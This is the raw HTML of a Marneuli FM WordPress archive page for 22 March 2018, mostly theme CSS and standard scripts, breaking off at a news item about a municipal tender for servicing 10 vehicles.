

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.marneulifm.ge/?m=20180322&lang=ka
body_size: 21839
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ka-GE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ka-GE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://old.marneulifm.ge/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- og: -->
<meta property="og:title" content="  2018  March  22"/>
<meta property="og:url" content="https://old.marneulifm.ge/?p=25522&#038;lang=ka"/>
<meta property="og:image" content="https://old.marneulifm.ge/wp-content/uploads/tender.jpg"/>
<meta property="og:description" content=""/>
<!-- // og: -->

<title>22.03.2018 &#8211; Marneuli FM</title>
<link rel='dns-prefetch' href='//old.marneulifm.ge' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marneuli FM &raquo; Feed" href="https://old.marneulifm.ge/?feed=rss2&#038;lang=ka" />
<link rel="alternate" type="application/rss+xml" title="Marneuli FM &raquo; Comments Feed" href="https://old.marneulifm.ge/?feed=comments-rss2&#038;lang=ka" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/old.marneulifm.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://old.marneulifm.ge/wp-includes/css/dashicons.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://old.marneulifm.ge/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='https://old.marneulifm.ge/wp-content/plugins/bbpress/templates/default/css/bbpress.css?ver=2.5.10-6063' type='text/css' media='screen' />
<link rel='stylesheet' id='mappress-css'  href='https://old.marneulifm.ge/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.43.10' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://old.marneulifm.ge/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://old.marneulifm.ge/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://old.marneulifm.ge/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://old.marneulifm.ge/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://old.marneulifm.ge/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='https://old.marneulifm.ge/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://old.marneulifm.ge/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://old.marneulifm.ge/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css'  href='https://old.marneulifm.ge/wp-content/themes/hotmagazine/css/owl.theme.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css'  href='https://old.marneulifm.ge/wp-content/themes/hotmagazine/css/hotmagazine_style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css'  href='https://old.marneulifm.ge/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css'  href='//fonts.googleapis.com/css?family=%27MS+Sans+Serif%27%2C+Geneva%2C+sans-serif%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D21&#038;ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D21&#038;ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css'  href='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css'  href='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css'  href='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.10' type='text/css' media='all' />
<script type='text/javascript' src='https://old.marneulifm.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://old.marneulifm.ge/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://old.marneulifm.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://old.marneulifm.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<script type='text/javascript'>mapp = {data : []};</script>
<link rel="alternate" href="https://old.marneulifm.ge/?m=20180322&#038;lang=az" hreflang="az" />
<link rel="alternate" href="https://old.marneulifm.ge/?m=20180322&#038;lang=ka" hreflang="ka" />
<script type="text/javascript">var ajaxurl = 'https://old.marneulifm.ge/wp-admin/admin-ajax.php';</script>			<style> 
			.top-line ul.social-icons li a:hover {background: #1391c6;}.navbar-brand span {color: #1391c6 !important;}.navbar-nav > li > a:before {

				background: #1391c6;
			}
			.navbar-nav li.drop ul.dropdown {

				border-top: 3px solid #1391c6;

			}
			/*.navbar-nav .megadropdown .inner-megadropdown {
			 
				border-top-color: #1391c6;
				
			}*/
			header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
			header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
				border-color: #1391c6;
				background: #1391c6;

			}.feature-video .title-section h2, .standard-post3 .post-title a.category-post{
				color: #1391c6;
			}
			.title-section h1 span {

				border-bottom: 1px solid #1391c6;
			}
			.title-section .arrow-box a:hover {

				background: #1391c6;
				border: 1px solid #1391c6;
			}
			.title-section.white .arrow-box a:hover {

				border: 1px solid #1391c6;
			}
			a.category-post {

				background: #1391c6;

			}
			.ticker-news-box span.breaking-news {

				background: #1391c6;

			}
			.ticker-news-box span.breaking-news:after {

				background: #1391c6;

			}
			.ticker-news-box .ticker-content span.time-news {
				color: #1391c6;

			}
			.ticker-news-box .ticker-content a:hover {
				color: #1391c6;
			}
			.ticker-news-box .ticker-controls li:hover {
				border: 1px solid #1391c6;
				background: #1391c6;
			}
			.owl-theme .owl-controls .owl-buttons div:hover {
				color: #ffffff;
				background: #1391c6;
				border: 1px solid #1391c6;
			}
			.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
				color: #ffffff;
				background: #1391c6;
				border: 1px solid #1391c6;
			}
			.pagination-box ul.pagination-list li a:hover,
			.pagination-box ul.pagination-list li a.active {
				border: 1px solid #1391c6;
				background: #1391c6;
				color: #ffffff;
			}
			.heading-news2 .ticker-news-box .ticker-content a:hover {
				color: #1391c6;
			}
			.heading-news2 .ticker-news-box .ticker-controls li:hover {
				border: 1px solid #1391c6;
				background: #1391c6;
			}
			.center-button > a:hover {
				color: #ffffff;
				background: #1391c6;
				border-color: #1391c6;
			}
			.slider-caption-box #bx-pager a.active {
				background: #1391c6;
				color: #ffffff;
			}
			.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
				border-color: #1391c6;
				background: #1391c6;
			}
			.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
			.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
				background: #1391c6;
				border: 2px solid #1391c6;
			}
			.sidebar .subscribe-widget form button {

				color: #1391c6;

			}
			.sidebar .tab-posts-widget ul.nav-tabs {

				border-bottom: 2px solid #1391c6;
			}
			.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
				background: #1391c6;
			}
			.sidebar .tab-posts-widget ul.nav-tabs li.active a {
				border: none;
				background: #1391c6;
			}
			.sidebar .review-widget h1 {

				background: #1391c6;
			}
			.sidebar .review-widget ul.review-posts-list li h2 a:hover {
				color: #1391c6;
			}
			.sidebar .categories-widget ul.category-list li a:hover {
				color: #1391c6;
			}
			.sidebar .categories-widget ul.category-list li a:hover span {
				background: #1391c6;
				border: 1px solid #1391c6;

			}
			.sidebar .flickr-widget > a:hover {
				color: #1391c6;
			}
			a.read-more-button:hover {

				background: #1391c6;
				border-color: #1391c6;
			}
			span.top-stories {

				background: #1391c6;

			}
			.image-post:hover .hover-box .inner-hover h2 a:hover {
				color: #1391c6;
			}
			.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
				color: #1391c6;
			}
			ul.post-tags li a:hover {
				color: #1391c6;
			}
			.standard-post .post-content h2 a:hover {
				color: #1391c6;
			}
			.standard-post2 .post-title h2 a:hover {
				color: #1391c6;
			}
			.image-post2 .hover-box ul.post-tags li a:hover {
				color: #1391c6;
			}
			.image-post2 div.post-content p a {

				color: #1391c6;

			}
			ul.list-posts > li .post-content h2 a:hover {
				color: #1391c6;
			}
			.article-post .post-content h2 a:hover {
				color: #1391c6;
			}
			.large-post .post-title h2 a:hover {
				color: #1391c6;
			}
			div.list-post .post-content h2 a:hover {
				color: #1391c6;
			}
			.very-large-post .title-post h2 a:hover {
				color: #1391c6;
			}
			.very-large-post .share-box a.likes:hover {
				color: #1391c6;
			}
			.very-large-post .share-box a.likes:hover i {
				color: #1391c6;
			}
			.single-post-box > .post-content p a {

				color: #1391c6;

			}
			.single-post-box .article-inpost .image-content .image-place .hover-image a {

				background: #1391c6;

			}
			.single-post-box .review-box .member-skills .meter p {

				background: #1391c6;

			}
			.single-post-box .review-box .summary-box .summary-degree {

				background: #1391c6;

			}
			.single-post-box .prev-next-posts .post-content h2 a:hover {
				color: #1391c6;
			}

			.single-post-box .about-more-autor ul.nav-tabs {

				border-bottom: 2px solid #1391c6;
			}
			.single-post-box .about-more-autor ul.nav-tabs li a:hover {
				background: #1391c6;
			}
			.single-post-box .about-more-autor ul.nav-tabs li.active a {

				background: #1391c6;
			}
			.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {

				color: #1391c6;
			}
			.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {

				background: #1391c6;
			}
			.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
				background: #1391c6;

				border: 1px solid #1391c6;
			}
			.contact-form-box #contact-form input[type="text"]:focus,
			.contact-form-box #comment-form input[type="text"]:focus,
			.contact-form-box #contact-form textarea:focus,
			.contact-form-box #comment-form textarea:focus {
				border: 1px solid #1391c6;
			}
			.contact-form-box #contact-form button:hover,
			.contact-form-box #comment-form button:hover {
				background: #1391c6;

			}
			.error-banner {
				background: #1391c6;

			}
			ul.autor-list > li .autor-box .autor-content .autor-title h1 a {

				color: #1391c6;
			}
			ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
				color: #1391c6;
			}
			ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {

				background: #1391c6;
				border-color: #1391c6;
			}.forum-table div.first-col a:hover {color: #1391c6;}.forum-table div.table-row > div h2 a:hover {color: #1391c6;}.forum-table div.table-row div.third-col p a {color: #1391c6;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #1391c6;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #1391c6;}.forum-table p.posted-in-category a {color: #1391c6;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #1391c6;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #1391c6;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #1391c6;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #1391c6;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #1391c6;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #1391c6;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #1391c6;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #1391c6;}footer .categories-widget ul.category-list li a:hover {color: #1391c6;}footer .categories-widget ul.category-list li a:hover span {background: #1391c6;border: 1px solid #1391c6;}footer .tags-widget ul.tag-list li a:hover {background: #1391c6;border: 1px solid #1391c6;}footer .subscribe-widget form {background: #1391c6;}footer .subscribe-widget form button {background: #1391c6;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #1391c6 !important;}header.second-style .navbar-nav > li a:hover {color: #1391c6 !important;}}.widget_categories ul li:hover span {background: #1391c6;border-color: #1391c6;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #1391c6;}#submit-contact:hover{background: #1391c6;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #1391c6;}.title-section h2 span {border-bottom: 1px solid #1391c6;}.pagination-box ul.pagination-list li .current {border: 1px solid #1391c6;background: #1391c6;}input[type="submit"]:hover {background: #1391c6;}#reply-title span {border-bottom: 1px solid #1391c6;}form.mc4wp-form button {color: #1391c6;}footer .tagcloud a:hover{background: #1391c6;}footer form.mc4wp-form{background: #1391c6;}footer form.mc4wp-form button{background: #1391c6;}
					.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
				background: rgba(19, 145, 198, 0.9);
			}

															.dark .tagcloud a:hover{
				background: #1391c6;
				border-color: #1391c6;
			}
			.top-line{
				background-color: #222222			}
			footer{
				background: #222222			}
		.page-id-622 .children,.page-id-622 ul.autor-list  li .autor-last-line ul.autor-tags li.cat-item-37,.page-id-622 ul.autor-list  li .autor-last-line ul.autor-tags li.cat-item-1,.page-id-622 ul.autor-list  li .autor-last-line ul.autor-tags li.cat-item-2,.page-id-622 ul.autor-list  li .autor-last-line ul.autor-tags li.cat-item-32,.page-id-622 ul.autor-list  li .autor-last-line ul.autor-tags li.cat-item-34, .category .rw-rating-table,.bbp-pagination-count,.category-travel .rw-rating-table, .category-travel a.category-post.video,.category-travel a.category-post.world, .page-id-605 a.category-post.travel{
    display: none;
}
.author .image-post2 .hover-box a.category-post{
    display: none;
}
.author .image-post2 .hover-box a.category-post:first-child{
    display: inline-block;
}
.navbar-nav li:last-child.drop ul.dropdown{
    border-top-color: #ab632e;
}
.sidebar .tab-posts-widget .tab-pane ul.list-posts  li img{
    height: 75px !important;
}
.navbar-form input{
    background: #fff;
}
.rw-rating-table tr td .rw-left {
    padding: 0 20px 12px !important;
}		</style>
			
	<style> 
																																							</style>


	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://old.marneulifm.ge/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://old.marneulifm.ge/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" title="dynamic-css" class="options-output">body{font-family:'MS Sans Serif', Geneva, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#666666;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- ვამატებთ გუგლის ანალიტიკას -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-73648905-1', 'auto');
ga('send', 'pageview');
</script>

</head>
<body class="archive date default wpb-js-composer js-comp-ver-4.10 vc_responsive">
<!-- Container -->
<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix  second-style ">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Wednesday 21 January 2026 / 18:33</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu-ka" class="top-line-list top-menu"><li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4410"><a href="/ka/geo">მთავარი</a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 category-news-ka"><a href="https://old.marneulifm.ge/?cat=3&#038;lang=ka">სიახლე</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413 category-programs-ka"><a href="https://old.marneulifm.ge/?cat=259&#038;lang=ka">გადაცემები</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4412 category-street-talk-ka"><a href="https://old.marneulifm.ge/?cat=241&#038;lang=ka">რას ფიქრობს ხალხი</a></li>
<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4415"><a href="https://old.marneulifm.ge/?page_id=2522&#038;lang=az">LIVE</a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414 category-friend-communities-ka"><a href="https://old.marneulifm.ge/?cat=357&#038;lang=ka">მეგობარი სათემო რადიოები</a></li>
<li id="menu-item-4737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4737 category-xidi"><a href="https://old.marneulifm.ge/?cat=375&#038;lang=ka">ხიდი</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																		  <li class="facebook"><a  href="https://www.facebook.com/Radio-Marneuli-1470504733264055/"><i class="fa fa-facebook"></i></a></li>
									  									  									  <li class="twitter"><a href="https://twitter.com/radiomarneuli"><i class="fa fa-twitter"></i></a></li>
									  									 										<li class="instagram"><a href="https://istagram.com/marneulifm/"><i class="fa fa-instagram"> </i></a></li>
																			  									  <li class="google"><a  href="https://plus.google.com/+MarneuliFMMarneuliFM"><i class="fa fa-google-plus"></i></a></li>
									  									  									  <li class="linkedin"><a  href="#"><i class="fa fa-linkedin"></i></a></li>
									  									  									  <li class="pinterest" ><a href="#"><i class="fa fa-pinterest"></i></a></li>
									  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							
							<a class="navbar-brand"  href="https://old.marneulifm.ge/?page_id=4295&#038;lang=ka" title="Marneuli FM">
															<img src="http://marneulifm.ge/wp-content/uploads/logo-marneulifm-1.png" alt="Marneuli FM">
							  						</a>
						</div>
												<br><br><a href="http://teqnoblogi.wordpress.com" target="_blank"><img class="alignright" src="http://okribanews.media-d.com/wp-content/uploads/2014/09/banner-itech.png" alt="" width="468" height="60" /></a>						
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
								<ul data-breakpoint="800" id="menu-menu-ka" class="nav navbar-nav navbar-left"><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a title="მთავარი" href="/ka/geo">მთავარი</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630 category-news-ka"><a title="სიახლე" href="https://old.marneulifm.ge/?cat=3&#038;lang=ka">სიახლე</a></li>
<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2703 category-programs-ka"><a title="გადაცემები" href="https://old.marneulifm.ge/?cat=259&#038;lang=ka">გადაცემები</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685 category-street-talk-ka"><a title="რას ფიქრობს ხალხი" href="https://old.marneulifm.ge/?cat=241&#038;lang=ka">რას ფიქრობს ხალხი</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a title="კონტაქტი" href="https://old.marneulifm.ge/?page_id=1430&#038;lang=ka">კონტაქტი</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a title="LIVE" href="https://old.marneulifm.ge/?page_id=2522&#038;lang=az">LIVE</a></li>
<li id="menu-item-19603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19603"><a title="კალენდარი" href="https://old.marneulifm.ge/?page_id=19593&#038;lang=ka">კალენდარი</a></li>
</ul>							
						    
							<form method="get" class="navbar-form navbar-right" action="https://old.marneulifm.ge/?page_id=4295&#038;lang=ka" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header --><!-- block-wrapper-section
================================================== -->
<section class="block-wrapper">

<div class="container">
<div class="row">
<div class="col-sm-8 content-blocker">
	<!-- block content -->
	<div class="block-content">
		<!-- grid box -->
		<div class="grid-box">
												<div class="news-post large-post post-25522 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ka">

<div class="post-gallery">
	<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/tender.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="tender" srcset="https://old.marneulifm.ge/wp-content/uploads/tender.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/tender-150x84.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://old.marneulifm.ge/?p=25522&#038;lang=ka">მარნეულის მერიას 10 მანქანის ტექნიკური მომსახურეობისთვის 27 118 ლარიანი ტენდერი აქვს გამოცხადებული </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>22.03.2018</li>
